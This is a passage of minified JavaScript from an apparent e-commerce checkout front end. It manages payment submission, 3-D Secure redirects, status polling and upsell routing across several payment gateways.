L.next=101,Object(o.b)(Ra,{checkoutAPIURL:T,type:"result",token:D,shop:P,clientId:S,checkoutId:N,threeDSResponse:f.event?f.event:{},threeDSResult:"completed"});case 101:return x=L.sent,L.abrupt("break",103);case 103:if(!x){L.next=106;break}return k=!0,L.abrupt("break",111);case 106:return w+=1,L.next=109,Object(o.e)(2500+800*w);case 109:L.next=86;break;case 111:return Go("display:none;"),L.abrupt("break",115);case 113:L.next=33;break;case 115:return L.abrupt("return",t);case 116:case"end":return L.stop()}}),$a)}function zo(e){var t,n,r;return regeneratorRuntime.wrap((function(a){for(;;)switch(a.prev=a.next){case 0:t=!1,n=1;case 2:if(t||!(n<10)){a.next=23;break}return a.next=5,Object(o.b)(Oa,e);case 5:if(!((r=a.sent)&&r.data&&r.data.checkout&&r.data.checkout.ready&&r.data.checkout.draft&&r.data.checkout.status)||"completed"!==r.data.checkout.status&&"open"!==r.data.checkout.status&&"pending_three_ds"!==r.data.checkout.status&&"pending_purchase"!==r.data.checkout.status){a.next=18;break}if("pending_three_ds"!==r.data.checkout.status){a.next=10;break}return t=!0,a.abrupt("return",r);case 10:if(!e||!e.fromThreeDS){a.next=16;break}if(!r.data.checkout.three_ds_status||"pending"===r.data.checkout.three_ds_status){a.next=14;break}return t=!0,a.abrupt("return",r);case 14:a.next=18;break;case 16:return t=!0,a.abrupt("return",r);case 18:return n+=1,a.next=21,Object(o.e)(2500+800*n);case 21:a.next=2;break;case 23:return a.abrupt("return",null);case 24:case"end":return a.stop()}}),eo)}function Vo(e){var t,n,r,a,i,c,u,l,s,d,p,_,m,f,b;return regeneratorRuntime.wrap((function(h){for(;;)switch(h.prev=h.next){case 0:return t=e.draft,n=e.shipping_line,r=!1,a="",n&&n.price&&n.price.length>0&&(r=!0,a=n.price),i=t.currency,c=t.line_items,u=t.applied_discount,l=t.taxes_included,s=t.total_tax,d=t.subtotal_price,p=t.total_price,_={currency:i,line_items:c,taxes_included:!!l,total_tax:s,subtotal_price:d,shipping_line_applied:r,shipping_cost_applied:a,total_price_in_draft:p},u&&(_[u]=u),h.next=9,Object(o.g)(Ne.c.update(_));case 9:if(!e.discount){h.next=12;break}return h.next=12,Object(o.g)(Object(Se.d)(e.discount));case 12:if(!u){h.next=17;break}if(m=u.title,f=u.amount,!m||!f){h.next=17;break}return h.next=17,Object(o.g)(Object(Se.d)({title:m,amount:f,valid:!0}));case 17:if(!(b=e.shipping)){h.next=22;break}return b.country_code=e.country_code?e.country_code:"US",h.next=22,Object(o.g)(Object(Pe.f)(b));case 22:case"end":return h.stop()}}),to)}function Ko(e){var t,n,r,a,i,c,u,l,s,d,p,_,m;return regeneratorRuntime.wrap((function(f){for(;;)switch(f.prev=f.next){case 0:if(t=null,n=null,!e||!e.fromThreeDS){f.next=6;break}t=e.initialThreeDSResponse,f.next=11;break;case 6:return f.next=8,Object(o.h)({response:Object(o.b)(zo,e),timeout:Object(o.e)(3e4)});case 8:r=f.sent,t=r.response,n=r.timeout;case 11:if(!t){f.next=288;break}return f.next=14,Vo(t.data.checkout);case 14:if(a=e.clientId,!(i=t.data.checkout.payment_details).flow||"direct"!==i.flow||"spreedly"===i.provider){f.next=20;break}if(!(t.data.checkout.status&&"pending_three_ds"===t.data.checkout.status&&t.data.checkout.three_ds_details&&t.data.checkout.three_ds_details.redirect_url)){f.next=20;break}return window.location.href=t.data.checkout.three_ds_details.redirect_url,f.abrupt("return");case 20:if(!(t.data.checkout.status&&"pending_three_ds"===t.data.checkout.status&&t.data.checkout.three_ds_details&&t.data.checkout.three_ds_details.proxy_domain_redirect_url)){f.next=23;break}return window.location.href=t.data.checkout.three_ds_details.proxy_domain_redirect_url,f.abrupt("return");case 23:if(!t.data.checkout.three_ds_status||"pending"!==t.data.checkout.three_ds_status){f.next=81;break}return f.next=26,Object(o.b)(Yo,t.data.checkout);case 26:if(!(c=f.sent)||"skip"!==c.flow){f.next=31;break}return f.abrupt("return");case 31:if(!c||"failed"!==c.flow){f.next=37;break}return f.next=34,Object(o.g)(Object(Tn.c)({pathname:"/entry",search:"?cid=".concat(a)}));case 34:return f.abrupt("return");case 37:if(!c||"error"!==c.flow){f.next=57;break}return f.next=40,Object(o.g)(Object(gt.x)(!1));case 40:return f.next=42,Object(o.g)(Object(gt.m)(!1));case 42:return f.next=44,Object(o.g)(Object(gt.r)(!1));case 44:return f.next=46,Object(o.g)(Object(gt.n)(!1));case 46:return f.next=48,Object(o.g)(Object(gt.l)(!1));case 48:return f.next=50,Object(o.g)(Object(ht.e)(!1));case 50:return f.next=52,Object(o.g)(He.b.set("payment_transaction",c.payload));case 52:return f.next=54,Object(o.g)(Object(Tn.c)({pathname:"/entry",search:"?cid=".concat(a)}));case 54:return f.abrupt("return");case 57:return f.next=59,Object(o.h)({responseAfter3DS:Object(o.b)(zo,e),timeoutAfter3DS:Object(o.e)(3e4)});case 59:if(u=f.sent,l=u.responseAfter3DS,s=u.timeoutAfter3DS,!l){f.next=67;break}return f.next=65,Vo(l.data.checkout);case 65:t=l,i=l.data.checkout.payment_details;case 67:if(!s){f.next=81;break}return f.next=70,Object(o.g)(Object(gt.x)(!1));case 70:return f.next=72,Object(o.g)(Object(gt.r)(!1));case 72:return f.next=74,Object(o.g)(Object(gt.n)(!1));case 74:return f.next=76,Object(o.g)(Object(gt.l)(!1));case 76:return f.next=78,Object(o.g)(Object(ht.e)(!1));case 78:return f.next=80,Object(o.g)(Object(Tn.c)({pathname:"/timeout",search:"?cid=".concat(e.clientId)}));case 80:return f.abrupt("return");case 81:if(!(i&&i.gateway&&"paypal_v2"===i.gateway&&i.phase&&"capture"===i.phase&&i.state&&"pending_re_authorize"===i.state&&i.payment_approval_url)){f.next=84;break}return window.location.href=i.payment_approval_url,f.abrupt("return");case 84:if(!e||!e.fromPayPal){f.next=87;break}return f.next=87,Object(o.g)(S.b.addPaymentInfo("paypal"));case 87:if("completed"!==t.data.checkout.status){f.next=103;break}if(!i){f.next=101;break}return f.next=91,Object(o.g)(S.b.purchase());case 91:return f.next=93,Object(o.e)(5e3);case 93:if(!(d=i.order_status_url)){f.next=101;break}return wo.set("itc_utm_values","",{expires:-1}),wo.set("itc_landing_track","",{expires:-1}),wo.set("cart",""),f.next=100,Object(o.e)(100);case 100:window.location.href=d;case 101:f.next=288;break;case 103:if(!("open"===t.data.checkout.status&&i&&i.phase&&"postupsell"===i.phase&&i.state&&"pending"===i.state)){f.next=255;break}if(p=i.order_status_url,_=t.data.checkout.postupsell_options,!i.gateway||"paypal"!==i.gateway&&"paypal_v2"!==i.gateway){f.next=120;break}return f.next=109,Object(o.e)(800);case 109:return f.next=111,Object(o.g)(S.b.purchase());case 111:return f.next=113,Object(o.e)(1e3);case 113:return f.next=115,Object(o.g)(Object(mr.j)("paypal",_));case 115:return wo.set("cart",""),f.next=118,Object(o.g)(Object(Tn.c)({pathname:"/upsell",search:"?cid=".concat(a)}));case 118:f.next=253;break;case 120:if(!i.flow||"spreedly"!==i.flow){f.next=132;break}return f.next=123,Object(o.g)(S.b.purchase());case 123:return f.next=125,Object(o.e)(1e3);case 125:return f.next=127,Object(o.g)(Object(mr.j)("spreedly",_));case 127:return wo.set("cart",""),f.next=130,Object(o.g)(Object(Tn.c)({pathname:"/upsell",search:"?cid=".concat(a)}));case 130:f.next=253;break;case 132:if(!i.flow||"direct"!==i.flow){f.next=144;break}return f.next=135,Object(o.g)(S.b.purchase());case 135:return f.next=137,Object(o.e)(1e3);case 137:return f.next=139,Object(o.g)(Object(mr.j)("direct",_));case 139:return wo.set("cart",""),f.next=142,Object(o.g)(Object(Tn.c)({pathname:"/upsell",search:"?cid=".concat(a)}));case 142:f.next=253;break;case 144:if(!i.flow||"stripe"!==i.flow){f.next=156;break}return f.next=147,Object(o.g)(S.b.purchase());case 147:return f.next=149,Object(o.e)(1e3);case 149:return f.next=151,Object(o.g)(Object(mr.j)("stripe",_));case 151:return wo.set("cart",""),f.next=154,Object(o.g)(Object(Tn.c)({pathname:"/upsell",search:"?cid=".concat(a)}));case 154:f.next=253;break;case 156:if(!i.flow||"paypal_apgp"!==i.flow){f.next=168;break}return f.next=159,Object(o.g)(S.b.purchase());case 159:return f.next=161,Object(o.e)(1e3);case 161:return f.next=163,Object(o.g)(Object(mr.j)("paypal_apgp",_));case 163:return wo.set("cart",""),f.next=166,Object(o.g)(Object(Tn.c)({pathname:"/upsell",search:"?cid=".concat(a)}));case 166:f.next=253;break;case 168:if(!i.flow||"adyen_apgp"!==i.flow){f.next=180;break}return f.next=171,Object(o.g)(S.b.purchase());case 171:return f.next=173,Object(o.e)(1e3);case 173:return f.next=175,Object(o.g)(Object(mr.j)("adyen_apgp",_));case 175:return wo.set("cart",""),f.next=178,Object(o.g)(Object(Tn.c)({pathname:"/upsell",search:"?cid=".concat(a)}));case 178:f.next=253;break;case 180:if(!i.flow||"adyen"!==i.flow){f.next=192;break}return f.next=183,Object(o.g)(S.b.purchase());case 183:return f.next=185,Object(o.e)(1e3);case 185:return f.next=187,Object(o.g)(Object(mr.j)("adyen",_));case 187:return wo.set("cart",""),f.next=190,Object(o.g)(Object(Tn.c)({pathname:"/upsell",search:"?cid=".concat(a)}));case 190:f.next=253;break;case 192:if(!i.flow||"asiabill"!==i.flow){f.next=204;break}return f.next=195,Object(o.g)(S.b.purchase());case 195:return f.next=197,Object(o.e)(1e3);case 197:return f.next=199,Object(o.g)(Object(mr.j)("asiabill",_));case 199:return wo.set("cart",""),f.next=202,Object(o.g)(Object(Tn.c)({pathname:"/upsell",search:"?cid=".concat(a)}));case 202:f.next=253;break;case 204:if(!i.flow||"square"!==i.flow){f.next=216;break}return f.next=207,Object(o.g)(S.b.purchase());case 207:return f.next=209,Object(o.e)(1e3);case 209:return f.next=211,Object(o.g)(Object(mr.j)("square",_));case 211:return wo.set("cart",""),f.next=214,Object(o.g)(Object(Tn.c)({pathname:"/upsell",search:"?cid=".concat(a)}));case 214:f.next=253;break;case 216:if(!i.flow||"paypalacp"!==i.flow){f.next=228;break}return f.next=219,Object(o.g)(S.b.purchase());case 219:return f.next=221,Object(o.e)(1e3);case 221:return f.next=223,Object(o.g)(Object(mr.j)("paypalacp",_));case 223:return wo.set("cart",""),f.next=226,Object(o.g)(Object(Tn.c)({pathname:"/upsell",search:"?cid=".concat(a)}));case 226:f.next=253;break;case 228:if("iframe"!==i.flow||"ocean_payment"!==i.gateway){f.next=238;break}return f.next=231,Object(o.e)(1e3);case 231:return f.next=233,Object(o.g)(Object(mr.j)("ocean_payment",_));case 233:return wo.set("cart",""),f.next=236,Object(o.g)(Object(Tn.c)({pathname:"/upsell",search:"?cid=".concat(a)}));case 236:f.next=253;break;case 238:if(!p){f.next=251;break}return f.next=241,Object(o.g)(S.b.purchase());case 241:return f.next=243,Object(o.e)(3e3);case 243:return wo.set("itc_utm_values","",{expires:-1}),wo.set("itc_landing_track","",{expires:-1}),wo.set("cart",""),f.next=248,Object(o.e)(100);case 248:window.location.href=p,f.next=253;break;case 251:return f.next=253,Object(o.g)(Object(Tn.c)({pathname:"/entry",search:"?cid=".concat(a)}));case 253:f.next=288;break;case 255:if(!("open"===t.data.checkout.status&&t.data.checkout.three_ds_details&&t.data.checkout.three_ds_details.redirect_url&&t.data.checkout.three_ds_details.redirect_url.length>0&&t.data.checkout.three_ds_status&&"pending"===t.data.checkout.three_ds_status)){f.next=259;break}window.location.href=t.data.checkout.three_ds_details.redirect_url,f.next=288;break;case 259:if(!i.state||"failed"!==i.state){f.next=284;break}return m=i.message,f.next=263,Object(o.g)(Object(gt.x)(!1));case 263:return f.next=265,Object(o.g)(Object(gt.r)(!1));case 265:return f.next=267,Object(o.g)(Object(gt.n)(!1));case 267:return f.next=269,Object(o.g)(Object(gt.d)(!1));case 269:return f.next=271,Object(o.g)(Object(gt.l)(!1));case 271:return f.next=273,Object(o.g)(Object(gt.m)(!1));case 273:return f.next=275,Object(o.g)(Object(gt.p)(!1));case 275:if(!m){f.next=282;break}return f.next=278,Object(o.g)(Object(ht.e)(!1));case 278:return f.next=280,Object(o.g)(He.b.set("payment_transaction",m));case 280:return f.next=282,Object(o.g)(Object(Tn.c)({pathname:"/entry",search:"?cid=".concat(a)}));case 282:f.next=288;break;case 284:return f.next=286,Object(o.g)(Object(gt.p)(!1));case 286:return f.next=288,Object(o.g)(Object(Tn.c)({pathname:"/entry",search:"?cid=".concat(a)}));case 288:if(!n){f.next=303;break}return f.next=291,Object(o.g)(Object(gt.x)(!1));case 291:return f.next=293,Object(o.g)(Object(gt.r)(!1));case 293:return f.next=295,Object(o.g)(Object(gt.n)(!1));case 295:return f.next=297,Object(o.g)(Object(gt.l)(!1));case 297:return f.next=299,Object(o.g)(Object(gt.d)(!1));case 299:return f.next=301,Object(o.g)(Object(ht.e)(!1));case 301:return f.next=303,Object(o.g)(Object(Tn.c)({pathname:"/timeout",search:"?cid=".concat(e.clientId)}));case 303:case"end":return f.stop()}}),no)}function Wo(){var e,t,n,r,a,i,c;return regeneratorRuntime.wrap((function(u){for(;;)switch(u.prev=u.next){case 0:return u.next=2,Object(o.i)(_r.a);case 2:if(!((e=u.sent).order_status_url&&e.order_status_url.length>0)){u.next=7;break}window.location.href=e.order_status_url,u.next=13;break;case 7:return u.next=9,Object(o.i)(C.a);case 9:return t=u.sent,n=t.checkout_api_url,r=t.token,a=t.client_id,i=t.shop,c=t.id,u.next=13,Object(o.f)(Ko,{checkoutAPIURL:n,checkoutId:c,clientId:a,shop:i,token:r,fromPayPal:!0});case 13:case"end":return u.stop()}}),ro)}function qo(){var e,t,n,r,a,i,c;return regeneratorRuntime.wrap((function(u){for(;;)switch(u.prev=u.next){case 0:return u.next=2,Object(o.i)(_r.a);case 2:if(!((e=u.sent).order_status_url&&e.order_status_url.length>0)){u.next=7;break}window.location.href=e.order_status_url,u.next=13;break;case 7:return u.next=9,Object(o.i)(C.a);case 9:return t=u.sent,n=t.checkout_api_url,r=t.token,a=t.client_id,i=t.shop,c=t.id,u.next=13,Object(o.f)(Ko,{checkoutAPIURL:n,checkoutId:c,clientId:a,shop:i,token:r,fromPayPal:!1});case 13:case"end":return u.stop()}}),ao)}function Xo(){var e,t,n,r,a,i,c;return regeneratorRuntime.wrap((function(u){for(;;)switch(u.prev=u.next){case 0:return u.next=2,Object(o.i)(_r.a);case 2:if(!((e=u.sent).order_status_url&&e.order_status_url.length>0)){u.next=7;break}window.location.href=e.order_status_url,u.next=13;break;case 7:return u.next=9,Object(o.i)(C.a);case 9:return t=u.sent,n=t.checkout_api_url,r=t.token,a=t.client_id,i=t.shop,c=t.id,u.next=13,Object(o.f)(Ko,{checkoutAPIURL:n,checkoutId:c,clientId:a,shop:i,token:r,fromPayPal:!1,fromStripeWallet:!0});case 13:case"end":return u.stop()}}),oo)}function Qo(){var e,t,n,r,a,i,c;return regeneratorRuntime.wrap((function(u){for(;;)switch(u.prev=u.next){case 0:return u.next=2,Object(o.i)(_r.a);case 2:if(!((e=u.sent).order_status_url&&e.order_status_url.length>0)){u.next=7;break}window.location.href=e.order_status_url,u.next=13;break;case 7:return u.next=9,Object(o.i)(C.a);case 9:return t=u.sent,n=t.checkout_api_url,r=t.token,a=t.client_id,i=t.shop,c=t.id,u.next=13,Object(o.f)(Ko,{checkoutAPIURL:n,checkoutId:c,clientId:a,shop:i,token:r,fromPayPal:!1});case 13:case"end":return u.stop()}}),io)}function Zo(){var e,t,n,r,a,i,c,u,l,s,d,p,_,m,f,b,h,E,O,g,y,v,A,I,T,C;return regeneratorRuntime.wrap((function(P){for(;;)switch(P.prev=P.next){case 0:return P.next=2,Object(o.g)(Object(gt.x)(!0));case 2:return P.next=4,Object(o.g)(S.b.pageProcess());case 4:return P.next=6,Object(o.e)(370);case 6:return P.next=8,si(["shipping_address","billing_address"]);case 8:return e=P.sent,P.next=11,ci();case 11:if(t=P.sent,e&&t){P.next=19;break}return P.next=15,Object(o.g)(Object(gt.x)(!1));case 15:if(!e||t){P.next=18;break}return P.next=18,Object(o.g)(ca.b.trigger("payment_method_scroll_into_view"));case 18:return P.abrupt("return");case 19:return P.next=21,Object(o.i)(Be.a);case 21:return n=P.sent,r=n.spreedly_env_key,P.next=25,Object(o.i)(D.a);case 25:return a=P.sent,P.next=28,Object(o.i)(R.a);case 28:i=P.sent,c=a&&a.contact&&vt(a.contact)?{email:a.contact}:{},l=(u=function(e){return Object.keys(e).reduce((function(t,n){return t[n]=e[n].trim(),t}),{})})(a.shipping_address),s=u(a.billing_address),d=a.billing_same_as_shipping?l:s,p=d.address1,_=d.address2,m=d.city,f=d.province,b=d.zip,h=d.country,E=i.card_no.replace(/\s+/gi,""),O=i.expiry_date.substring(0,2),g="20"+i.expiry_date.substring(5),y=i.cvv,v=i.card_holder,A=za({},c,{credit_card:{number:E,month:O,year:g,verification_value:y,full_name:v,address1:p,address2:_,city:m,state:f,zip:b,country:h},retained:!0}),(null===v||void 0===v?void 0:v.includes(" "))||(A=za({},c,{credit_card:{number:E,month:O,year:g,verification_value:y,first_name:v,last_name:v,address1:p,address2:_,city:m,state:f,zip:b,country:h},retained:!0})),I=!1,T=1;case 49:if(I||!(T<6)){P.next=64;break}return P.next=52,Object(o.b)(ya,{paymentMethod:A,envKey:r});case 52:if(!((C=P.sent)&&C.data&&C.data.transaction&&C.data.transaction.payment_method&&C.data.transaction.payment_method.token)){P.next=59;break}return I=!0,P.next=57,Object(o.f)(Jo,C.data.transaction.payment_method);case 57:P.next=62;break;case 59:return T+=1,P.next=62,Object(o.e)(2500+800*T);case 62:P.next=49;break;case 64:case"end":return P.stop()}}),co)}function Jo(e){var t,n,r,a,i,c,u,l,s,d,p,_,m,f,b,h,E,O,g,y,v,A;return regeneratorRuntime.wrap((function(I){for(;;)switch(I.prev=I.next){case 0:return I.next=2,Object(o.i)(Ot.a);case 2:return t=I.sent,I.next=5,Object(o.i)(C.a);case 5:return n=I.sent,r=n.checkout_api_url,a=n.token,i=n.client_id,c=n.shop,u=n.id,l=n.accept_header,s=n.user_agent,d=n.three_ds_redirect_url,p=n.domain,I.next=9,Object(o.i)(D.a);case 9:return _=I.sent,(m=_.shipping_address).name="".concat(m.first_name," ").concat(m.last_name),(f=_.billing_same_as_shipping?za({},m):_.billing_address).name="".concat(f.first_name," ").concat(f.last_name),b={email:_.contact,tax_id:_.tax_id,buyer_accepts_marketing:_.buyer_accepts_marketing,requires_shipping:!0,shipping_address:m,billing_address:f,shipping_line:{title:t.title,price:t.price}},I.next=17,Object(o.i)(la.a);case 17:return(h=I.sent).disable||(delete h.disable,b.append_to_order=h.append_to_order),E=!1,O=1,g=Ba(),y="",I.next=25,Object(o.i)(Be.a);case 25:(v=I.sent)&&v.spreedly_api_loaded&&"loaded"===v.spreedly_api_loaded&&"undefined"!==typeof window&&window.Spreedly&&window.Spreedly.ThreeDS&&window.Spreedly.ThreeDS.serialize&&(y=window.Spreedly.ThreeDS.serialize(g,l));case 27:if(E||!(O<6)){I.next=46;break}return I.next=30,Object(o.b)(va,{checkoutAPIURL:r,token:a,shop:c,clientId:i,checkoutId:u,paymentMethod:e,form:b,browserInfo:y,userAgent:s,redirectURL:d,domain:p});case 30:if(!((A=I.sent)&&A.data&&A.data)){I.next=41;break}return E=!0,I.next=35,Object(o.g)(S.b.checkout());case 35:return I.next=37,Object(o.g)(Object(Tn.c)({pathname:"/credit-card-execute-loading",search:"?cid=".concat(i)}));case 37:return I.next=39,Object(o.g)(Object(gt.x)(!1));case 39:I.next=44;break;case 41:return O+=1,I.next=44,Object(o.e)(2500+800*O);case 44:I.next=27;break;case 46:case"end":return I.stop()}}),uo)}function $o(){var e,t,n,r,a,i,c,u,l,s,d,p,_,m,f,b,h,E,O,g,y,v,A,I,T,C;return regeneratorRuntime.wrap((function(P){for(;;)switch(P.prev=P.next){case 0:return P.next=2,Object(o.g)(Object(gt.m)(!0));case 2:return P.next=4,Object(o.g)(S.b.pageProcess());case 4:return P.next=6,Object(o.e)(370);case 6:return P.next=8,si(["shipping_address","billing_address"]);case 8:return e=P.sent,P.next=11,ci();case 11:if(t=P.sent,e&&t){P.next=19;break}return P.next=15,Object(o.g)(Object(gt.m)(!1));case 15:if(!e||t){P.next=18;break}return P.next=18,Object(o.g)(ca.b.trigger("payment_method_scroll_into_view"));case 18:return P.abrupt("return");case 19:return P.next=21,Object(o.i)(Be.a);case 21:return n=P.sent,r=n.spreedly_env_key,P.next=25,Object(o.i)(D.a);case 25:return a=P.sent,P.next=28,Object(o.i)(R.a);case 28:i=P.sent,c=a&&a.contact&&vt(a.contact)?{email:a.contact}:{},l=(u=function(e){return Object.keys(e).reduce((function(t,n){return t[n]=e[n].trim(),t}),{})})(a.shipping_address),s=u(a.billing_address),d=a.billing_same_as_shipping?l:s,p=d.address1,_=d.address2,m=d.city,f=d.province,b=d.zip,h=d.country,E=i.card_no.replace(/\s+/gi,""),O=i.expiry_date.substring(0,2),g="20"+i.expiry_date.substring(5),y=i.cvv,v=i.card_holder,A=za({},c,{credit_card:{number:E,month:O,year:g,verification_value:y,full_name:v,address1:p,address2:_,city:m,state:f,zip:b,country:h},retained:!0}),(null===v||void 0===v?void 0:v.includes(" "))||(A=za({},c,{credit_card:{number:E,month:O,year:g,verification_value:y,first_name:v,last_name:v,address1:p,address2:_,city:m,state:f,zip:b,country:h},retained:!0})),I=!1,T=1;case 49:if(I||!(T<6)){P.next=64;break}return P.next=52,Object(o.b)(ya,{paymentMethod:A,envKey:r});case 52:if(!((C=P.sent)&&C.data&&C.data.transaction&&C.data.transaction.payment_method&&C.data.transaction.payment_method.token)){P.next=59;break}return I=!0,P.next=57,Object(o.f)(ei,C.data.transaction.payment_method);case 57:P.next=62;break;case 59:return T+=1,P.next=62,Object(o.e)(2500+800*T);case 62:P.next=49;break;case 64:if(I){P.next=71;break}return P.next=67,Object(o.g)(He.b.set("payment_transaction","Error"));case 67:return P.next=69,Object(o.g)(ca.b.trigger("payment_error_scroll_into_view"));case 69:return P.next=71,Object(o.g)(Object(gt.i)(!1));case 71:case"end":return P.stop()}}),lo)}function ei(e){var t,n,r,a,i,c,u,l,s,d,p,_,m,f,b,h,E,O,g,y,v,A,I,T,P,N,k,w,j,x;return regeneratorRuntime.wrap((function(L){for(;;)switch(L.prev=L.next){case 0:return console.dir(e),L.next=3,Object(o.i)(Ot.a);case 3:return t=L.sent,L.next=6,Object(o.i)(C.a);case 6:return n=L.sent,r=n.checkout_api_url,a=n.token,i=n.client_id,c=n.shop,u=n.id,l=n.accept_header,s=n.user_agent,d=n.domain,p=n.url_prefix,L.next=10,Object(o.i)(D.a);case 10:return _=L.sent,(m=_.shipping_address).name="".concat(m.first_name," ").concat(m.last_name),(f=_.billing_same_as_shipping?za({},m):_.billing_address).name="".concat(f.first_name," ").concat(f.last_name),L.next=17,Object(o.i)(Be.a);case 17:return b=L.sent,h=b.stripe_radar_session_id,E={email:_.contact,tax_id:_.tax_id,buyer_accepts_marketing:_.buyer_accepts_marketing,requires_shipping:!0,shipping_address:m,billing_address:f,shipping_line:{title:t.title,price:t.price},stripe_radar_session_id:h},L.next=22,Object(o.i)(la.a);case 22:return(O=L.sent).disable||(delete O.disable,E.append_to_order=O.append_to_order),g=!1,y=1,v=Ba(),A="",b&&b.spreedly_api_loaded&&"loaded"===b.spreedly_api_loaded&&"undefined"!==typeof window&&window.Spreedly&&window.Spreedly.ThreeDS&&window.Spreedly.ThreeDS.serialize&&(A=window.Spreedly.ThreeDS.serialize(v,l)),L.next=31,Object(o.i)(R.a);case 31:I=L.sent,T=I.card_no.replace(/\s+/gi,""),P=I.expiry_date.substring(0,2),N="20"+I.expiry_date.substring(5),k=I.cvv,w={number:T,exp_month:P,exp_year:N,cvv:k},j=b.credit_card_gateway;case 38:if(g||!(y<6)){L.next=55;break}return L.next=41,Object(o.b)(Aa,{checkoutAPIURL:r,token:a,shop:c,clientId:i,checkoutId:u,paymentMethod:e,form:E,browserInfo:A,userAgent:s,returnUrl:"https://".concat(d).concat(p,"/pci-3ds-return"),domain:d,gateway:j,card:w});case 41:if(!((x=L.sent)&&x.data&&x.data)){L.next=50;break}return g=!0,L.next=46,Object(o.g)(S.b.checkout());case 46:return L.next=48,Object(o.g)(Object(Tn.c)({pathname:"/credit-card-execute-loading",search:"?cid=".concat(i)}));case 48:L.next=53;break;case 50:return y+=1,L.next=53,Object(o.e)(2500+800*y);case 53:L.next=38;break;case 55:if(g){L.next=62;break}return L.next=58,Object(o.g)(He.b.set("payment_transaction","Error"));case 58:return L.next=60,Object(o.g)(ca.b.trigger("payment_error_scroll_into_view"));case 60:return L.next=62,Object(o.g)(Object(gt.i)(!1));case 62:case"end":return L.stop()}}),so)}function ti(e){return Object(nn.c)((function(t){var n=function(){t("loaded")},r=function(){t("error")};return e.on("loaded",n),e.on("error",r),function(){e.off("loaded",n),e.off("error",r)}}))}function ni(){var e,t,n,r,a,i,c,u,l,s,d,p,_;return regeneratorRuntime.wrap((function(m){for(;;)switch(m.prev=m.next){case 0:return console.log("executeAsiabillCreditCardPayment()"),m.next=3,Object(o.g)(Object(gt.h)(!0));case 3:return m.next=5,Object(o.g)(S.b.pageProcess());case 5:return m.next=7,Object(o.e)(370);case 7:return m.next=9,si(["shipping_address","billing_address"]);case 9:if(e=m.sent,console.log("executeAsiabillCreditCardPayment() inputPassed:"),console.dir(e),e){m.next=16;break}return m.next=15,Object(o.g)(Object(gt.h)(!1));case 15:return m.abrupt("return");case 16:return m.next=18,Object(o.i)(_r.a);case 18:if(!m.sent.asiabill_error_msg){m.next=25;break}return m.next=22,Object(o.g)(Object(gt.h)(!1));case 22:return m.next=24,Object(o.g)(ca.b.trigger("payment_method_scroll_into_view"));case 24:return m.abrupt("return");case 25:return m.next=27,Object(o.g)(Object(gt.c)());case 27:return m.next=29,Object(o.i)(Be.a);case 29:return t=m.sent,n=t.ab_customer_id,m.next=33,Object(o.i)(D.a);case 33:r=m.sent,a=r.shipping_address,i=r.billing_same_as_shipping?za({},a):r.billing_address,c={billingDetail:{address:{city:i.city?i.city:"",country:i.country_code?i.country_code:"",line1:i.address1?i.address1:"",line2:i.address2?i.address2:"",postalCode:i.zip?i.zip:"",state:i.province_code?i.province_code:""},email:r.contact,firstName:i.first_name,lastName:i.last_name,phone:i.phone?i.phone:""},customerId:n},console.log("executeAsiabillCreditCardPayment() paymentMethodObj:"),console.dir(c),u=new Yn,l=null;try{window.asiabillConfirmPaymentMethod&&window.asiabillConfirmPaymentMethod(c).then((function(e){l=e,u.dispatch("loaded",{})})).catch((function(e){console.warn(e),u.dispatch("error",{})}))}catch(e){console.warn(e)}return s=0,d=!1,m.next=46,Object(o.b)(ti,u);case 46:p=m.sent;case 47:if(!(s<10)||d){m.next=74;break}return m.next=50,Object(o.k)(p);case 50:if(!(_=m.sent)||"loaded"!==_){m.next=61;break}return console.log("executeAsiabillCreditCardPayment() setAsiabillPaymentMethod():"),console.dir(l),m.next=56,Object(o.g)(Object(gt.j)(l.data&&l.data.data?l.data.data:{}));case 56:return d=!0,m.next=59,Object(o.f)(ri,l);case 59:m.next=72;break;case 61:if(!_||"error"!==_){m.next=69;break}return m.next=64,Object(o.g)(Object(gt.h)(!1));case 64:return m.next=66,Object(o.g)(ca.b.trigger("payment_method_scroll_into_view"));case 66:d=!0,m.next=72;break;case 69:return s+=1,m.next=72,Object(o.e)(1500);case 72:m.next=47;break;case 74:if(d){m.next=77;break}return m.next=77,Object(o.g)(ca.b.trigger("payment_method_scroll_into_view"));case 77:case"end":return m.stop()}}),po)}function ri(e){var t,n,r,a,i,c,u,l,s,d,p,_,m,f,b,h,E,O,g,y;return regeneratorRuntime.wrap((function(v){for(;;)switch(v.prev=v.next){case 0:return console.log("executeAsiabillCreditCardPurchase() res:"),console.dir(e),v.next=4,Object(o.i)(Ot.a);case 4:return t=v.sent,v.next=7,Object(o.i)(D.a);case 7:return n=v.sent,(r=n.shipping_address).name="".concat(r.first_name," ").concat(r.last_name),(a=n.billing_same_as_shipping?za({},r):n.billing_address).name="".concat(a.first_name," ").concat(a.last_name),i={email:n.contact,tax_id:n.tax_id,buyer_accepts_marketing:n.buyer_accepts_marketing,requires_shipping:!0,shipping_address:r,billing_address:a,shipping_line:{title:t.title,price:t.price}},v.next=15,Object(o.i)(la.a);case 15:return(c=v.sent).disable||(delete c.disable,i.append_to_order=c.append_to_order),v.next=19,Object(o.i)(Be.a);case 19:return u=v.sent,v.next=22,Object(o.i)(C.a);case 22:l=v.sent,s=l.checkout_api_url,d=l.token,p=l.client_id,_=l.shop,m=l.id,f=l.user_agent,b=l.url_prefix,h=l.domain,console.log("executeAsiabillCreditCardPurchase() form:"),console.dir(i),console.log("executeAsiabillCreditCardPurchase() user agent:"),console.dir(l.user_agent),E=!1,O=1,g=e.data&&e.data.data?e.data.data:{};case 31:if(E||!(O<6)){v.next=50;break}return v.next=34,Object(o.b)(Pa,{checkoutAPIURL:s,token:d,shop:_,clientId:p,checkoutId:m,userAgent:f,form:i,sessionToken:u.ab_session_token,paymentMethod:g,returnURL:"https://".concat(h).concat(b,"/ab-3ds-return"),domain:h});case 34:if(!((y=v.sent)&&y.data&&y.data)){v.next=45;break}return E=!0,v.next=39,Object(o.g)(S.b.checkout());case 39:return v.next=41,Object(o.g)(Object(Tn.c)({pathname:"/credit-card-execute-loading",search:"?cid=".concat(p)}));case 41:return v.next=43,Object(o.g)(Object(gt.h)(!1));case 43:v.next=48;break;case 45:return O+=1,v.next=48,Object(o.e)(2500+800*O);case 48:v.next=31;break;case 50:case"end":return v.stop()}}),_o)}function ai(e){return Object(nn.c)((function(t){var n=function(){t("loaded")},r=function(){t("error")};return e.on("loaded",n),e.on("error",r),function(){e.off("loaded",n),e.off("error",r)}}))}function oi(){var 